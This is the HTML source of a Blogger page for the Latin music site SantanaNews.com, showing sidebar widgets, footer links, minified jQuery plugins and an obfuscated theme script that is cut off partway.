<iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/0nqIKovTvIYkAPgbDVrnX0?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ssqt.co/mQJmzC7'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhPBq6JwvK6wlx32rYTSIePPaLSsHMAfrA_IGJOkrNZEH5OGPl3Puy8h2_467hDF_QcV59QAf4t0p-qClC814ARxajqmwDCFQsnpiP3u_OYH0j4-0tG2KpXILim9yytD5OTjYXtCOZ4WPjYkBFisrbbLNkru3b7dUmUxDRI_ILtxXMu-9Ue8HDcyxJnm1Pk=s313'/>
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<iframe src="https://app.musosoup.com/iframe?type=dark-horizontal&id=28228" allowtransparency="true" style="width:100%; max-width:985px;aspect-ratio:985 / 220;" frameborder="0" scrolling="no" ></iframe>
</div>
</div><!--No se pudo procesar el gadget "HTML16".

There was an error processing the markup.
--><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.unhurdmusic.com/?ref=hector'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEji3XEOMJjt8n-r4sJGx59bXUmdZ3YZjpLLQpL3dYNraTsJ87i3h6MME_DWgUikbjhhCZA8MFcZnPfS1bDw9J9fY9vmYwz-IIlgfmreINKQmnC92CLcp2b3_3BRtfQs6f08y5ZYYOFvJWEQymZ7R5v7YDMoE2Tmzgxdc4sg8HC4eHnR4Ce1pQMNF4PCHUm7=s247'/>
</a>
</div>
</div>
</div><div class='widget Text' data-version='2' id='Text2'>
<div class='widget-title title-wrap'>
<h3 class='title'>text ads</h3></div>
<div class='widget-content excerpt'>
</div>
</div><div class='widget Subscribe' data-version='2' id='Subscribe1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Subscription</h3></div>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.santananews.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
              Atom
            </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2F1019907782160875262%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2F1019907782160875262%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.santananews.com/feeds/1019907782160875262/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
              Atom
            </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title title-wrap'>
<h3 class='title'>podcast</h3></div>
<div class='widget-content'>
<iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/4JtRgzOLdMx33JUnEAifOZ?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title title-wrap'>
<h3 class='title'>publicidad</h3></div>
<div class='widget-content'>
<!-- admitad.banner: ekf98etgzma26df950760ad4f263fe Openhagen WW -->
<a target="_blank" rel="nofollow" href="https://plrvq.com/g/ekf98etgzma26df950760ad4f263fe/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/ekf98etgzma26df950760ad4f263fe/" alt="Openhagen WW"/></a>
<!-- /admitad.banner -->
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Con tecnología de Blogger
</a>
</div>
<div class='image-attribution'>
Imágenes del tema de <a href="http://www.istockphoto.com/portfolio/Dizzo?platform=blogger">Dizzo</a>
</div>
<div class='copyright'>atentoamusicamedia publishing</div>
</div>
</div>
<!--No se pudo procesar el gadget "PopularPosts2".

There was an error processing the markup.
--><div class='widget BlogSearch search-widget' data-version='2' id='BlogSearch1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Buscar este blog</h3></div>
<form action='https://www.santananews.com/search' class='search-form' target='_top'>
<input ariby='Buscar' autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<input class='search-action btn' type='submit' value='Aceptar'/>
</form>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/atentoamusicamedia/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://x.com/atentoamusicam1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/atentoamusicadaily' target='_blank' title='instagram'></a></li>
<li><a class='https://www.youtube.com/@Atentoamusicamedianews1' href='https://www.youtube.com/liveblogger' target='_blank' title='https://www.youtube.com/@Atentoamusicamedianews1'></a></li>
</ul>
</div>
</div></div>
</aside>
</div>
</div>
<!-- Footer Wrapper -->
<footer id='footer-wrapper'>
<div class='footerbar flex-center has-border'>
<div class='container row-x1'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Blogspot</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#1a73e8;font-weight:700;' target='_blank' title='Theme'>Theme</a></span>
</div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList104'>
<ul class='link-list'>
<li><a href='https://www.santananews.com/2025/12/nuestro-servicio-de-creacion-de.html'>anunciate con nosotro </a></li>
<li><a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html'>promote youtube </a></li>
<li><a href='https://www.santananews.com/2025/12/promociona-tu-instagram-con-nosotro.html'>instagram promo </a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList159'>
<ul class='link-list'>
<li><a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html'>promocionate tu youtube </a></li>
</ul>
</div><!--No se pudo procesar el gadget "PageList52".

There was an error processing the markup.
--></div>
</div>
</div>
</footer>
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>Formulario de contacto</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<!-- Mobile Menu Wrapper -->
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-search'>
<form action='https://www.santananews.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<div class='mobile-toggle-wrap'>
<a class='hide-typify-pro-mobile-menu' href='javascript:;' role='button'></a>
</div>
</div>
<div class='slide-menu-flex'>
<div class='typify-pro-mobile-menu' id='typify-pro-mobile-menu'></div>
<div class='mobile-menu-footer'>
<div class='mobile-navbar-social'></div>
<div class='mobile-navbar-menu'></div>
</div>
</div>
</div>
<!-- Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js'></script>
<!-- Local Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*! Custom - Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebarIfy=function(t){function o(t,o){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,o){t.initialized=!0,o.each(function(){function o(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parent().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebarIfy"),0==n.stickySidebar.length){var a=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(a)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebarIfy").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,o(),n.onScroll=function(n){if(n.stickySidebar.is(":visible")){if(i("body").width()<n.options.minWidth)return void o();if(n.options.disableOnResponsiveLayouts){var a=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(a+50>n.container.width())return void o()}var d=i(document).scrollTop(),r="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var s,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+function(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}(n.container),f=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+c+p<i(window).height();s=g?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-d+n.paddingTop,u=l-d-n.paddingBottom-n.marginBottom,S=n.stickySidebar.offset().top-d,m=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(S+=m),"stick-to-top"==n.options.sidebarBehavior&&(S=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(S=s-n.stickySidebar.outerHeight()),S=m>0?Math.min(S,f):Math.max(S,s-n.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,u-n.stickySidebar.outerHeight());var y=n.container.height()==n.stickySidebar.outerHeight();r=!y&&S==f||!y&&S==s-n.stickySidebar.outerHeight()?"fixed":d+S-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==r){i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:e(n.stickySidebar)+"px",transform:"none",top:S+"px"})}else if("absolute"==r){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="none",k.top=d+S-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom+"px"),k.width=e(n.stickySidebar)+"px",n.stickySidebar.css(k)}else"static"==r&&o();"static"!=r&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=d}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}(t,o),!0)}function e(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,e){o(t,e)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(n){o(t,e)&&i(this).unbind(n)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(n){o(t,e)&&i(this).unbind(n)}}(t,e)))}(t,this),this}}(jQuery);

/*! MenuIfy by Templateify | v1.0.0 - https://www.templateify.com */
!function(a){a.fn.menuify=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! ResizeIfy - LazyIfy on Scroll by Templateify | v1.4.0 - https://www.templateify.com */
!function(a){a.fn.lazyify=function(){return this.each(function(){var t=a(this),w=a(window),dImg=t.attr('data-image'),iWid=Math.round(t.width()),iHei=Math.round(t.height()),iSiz='w'+iWid+'-h'+iHei+'-p-k-no-nu',img='';if(dImg.match('resources.blogblog.com')){dImg=noThumbnail;}if(dImg.match('/s72-c')){img=dImg.replace('/s72-c','/'+iSiz);}else if(dImg.match('/w72-h')){img=dImg.replace('/w72-h72-p-k-no-nu','/'+iSiz);}else if(dImg.match('=w72-h')){img=dImg.replace('=w72-h72-p-k-no-nu','='+iSiz);}else{img=dImg;}if(t.is(':hidden'))return;w.on('load resize scroll',function onScroll(){if(w.scrollTop()+w.height()>=t.offset().top){w.off('load resize scroll',onScroll);var n=new Image();n.onload=function(){t.attr('style','background-image:url('+this.src+')').addClass('lazy-ify');},n.src=img;}}).trigger('scroll');});}}(jQuery);

/*! jQuery replaceText | v1.1.0 - http://benalman.com/projects/jquery-replacetext-plugin/ */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);


//]]>
</script>
<!-- Theme Scripts -->
<script type='text/javascript'>
//<![CDATA[
function _0x46b6(_0x28e6fe,_0x4dd493){var _0x34a5c1=_0x431f();return _0x46b6=function(_0xb7be91,_0xecfe75){_0xb7be91=_0xb7be91-0x86;var _0x431f1e=_0x34a5c1[_0xb7be91];return _0x431f1e;},_0x46b6(_0x28e6fe,_0x4dd493);}var _0x1350d2=_0x46b6;function _0x431f(){var _0x22851a=['\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c\x5c','\x33\x7c\x30\x78\x61\x7c\x30\x78\x31\x66','\x5c\x5c\x74\x5c\x27\x2b\x59\x28\x5c\x27','\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x71\x5c','\x70\x5c\x5c\x72\x5c\x27\x29\x21\x3d\x3d','\x5c\x36\x5c\x5c\x68\x5c\x5c\x65\x5c\x27','\x33\x35\x7c\x5f\x30\x78\x33\x39\x62\x61','\x65\x6d\x7c\x65\x6b\x7c\x65\x64\x7c\x65','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x79\x5c','\x31\x32\x7c\x5f\x30\x78\x34\x33\x34\x61','\x28\x29\x3b\x38\x71\x28\x21\x21\x5b\x5d','\x6d\x7c\x6a\x6c\x7c\x6a\x6b\x7c\x6a\x79','\x5c\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x65\x5c\x27\x2b\x5c','\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x27\x2b','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x37\x5c','\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c','\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x35\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29','\x5b\x33\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x2c\x35\x6c\x3d\x33\x30\x5b\x31\x52','\x77\x7c\x6a\x76\x7c\x6a\x75\x7c\x6a\x74','\x7c\x5f\x30\x78\x32\x36\x39\x66\x66\x32','\x27\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x62\x5c','\x6a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6e','\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x37','\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d\x28','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x41','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28\x4a','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c','\x6f\x72\x74\x69\x66\x79\x7c\x5f\x30\x78','\x5c\x5c\x46\x5c\x27\x5d\x28\x33\x70\x29','\x27\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c','\x5c\x62\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c','\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6a','\x29\x5d\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x37\x7c\x5f\x30\x78\x33\x37\x62\x30\x31','\x42\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x35\x5c\x5c\x37\x5c\x5c\x70\x5c\x27\x29','\x70\x75\x73\x68\x7c\x5f\x30\x78\x34\x30','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c','\x2c\x33\x36\x5b\x54\x28\x5c\x27\x5c\x5c','\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x5f','\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x79','\x69\x39\x7c\x69\x38\x7c\x69\x36\x7c\x68','\x5c\x7a\x5c\x5c\x36\x5c\x27\x2b\x32\x70','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69\x5c','\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x36','\x32\x7c\x63\x69\x7c\x63\x61\x7c\x63\x6a','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69','\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x7c\x62\x36\x7c\x62\x35\x7c\x62\x33\x7c','\x29\x7b\x32\x5a\x20\x37\x32\x3d\x32\x58','\x5c\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c','\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30','\x31\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x35\x5c\x5c\x43\x5c\x27\x29\x2b\x54\x28','\x5c\x47\x5c\x5c\x35\x51\x5c\x5c\x6b\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x7c\x66\x45\x7c\x66\x44\x7c\x66\x43\x7c','\x5c\x78\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x37\x5c\x27\x2c\x5c','\x42\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31','\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71','\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x2b','\x7c\x5f\x30\x78\x31\x37\x64\x38\x33\x31','\x32\x32\x7c\x5f\x30\x78\x33\x36\x64\x61','\x3d\x4a\x3b\x34\x58\x28\x45\x20\x33\x6c','\x38\x5c\x5c\x38\x5c\x5c\x6c\x5c\x27\x29','\x5c\x6e\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c\x5c\x27','\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x4b\x20\x35\x55\x28\x36\x69\x2c\x38\x34','\x62\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x43\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x77\x69\x74\x63\x68\x7c\x5f\x30\x78\x32','\x7c\x6b\x35\x7c\x6b\x34\x7c\x6b\x33\x7c','\x5c\x5c\x62\x5c\x27\x29\x5d\x5b\x5c\x27','\x61\x46\x7c\x61\x45\x7c\x61\x44\x7c\x61','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c','\x70\x5c\x27\x29\x3a\x31\x66\x20\x31\x58','\x7c\x7c\x33\x32\x5b\x31\x52\x28\x5c\x27','\x78\x32\x30\x64\x65\x38\x36\x7c\x5f\x30','\x5c\x5c\x63\x5c\x5c\x64\x5c\x27\x2c\x5c','\x58\x3b\x31\x31\x28\x31\x71\x28\x5c\x27','\x41\x7c\x68\x7a\x7c\x68\x79\x7c\x68\x78','\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x63\x7c\x30\x78\x31\x34\x7c\x5f\x30\x78','\x75\x2c\x33\x35\x3d\x24\x28\x35\x59\x29','\x61\x66\x64\x33\x39\x38\x7c\x30\x78\x61','\x65\x3d\x36\x6f\x28\x57\x2c\x4b\x28\x29','\x30\x78\x32\x30\x35\x31\x61\x7c\x66\x69','\x29\x2c\x33\x45\x5b\x32\x46\x28\x5c\x27','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b','\x6e\x5c\x5c\x31\x6e\x5c\x27\x2b\x31\x4a','\x31\x36\x66\x7c\x78\x32\x31\x7c\x5f\x30','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x31\x64','\x5c\x5c\x42\x5c\x5c\x43\x5c\x27\x29\x29','\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78','\x5c\x62\x5c\x27\x29\x5d\x28\x31\x77\x28','\x37\x72\x2b\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x36\x5c\x5c\x42\x5c\x27','\x46\x3d\x39\x45\x28\x57\x29\x3b\x35\x46','\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x78\x5c','\x73\x70\x6c\x69\x74','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x36\x28','\x64\x39\x30\x62\x7c\x5f\x30\x78\x35\x39','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d','\x64\x64\x62\x36\x33\x7c\x64\x61\x74\x65','\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x29\x29','\x5c\x44\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c','\x31\x66\x20\x31\x4e\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31','\x5c\x72\x5c\x27\x29\x21\x3d\x3d\x31\x36','\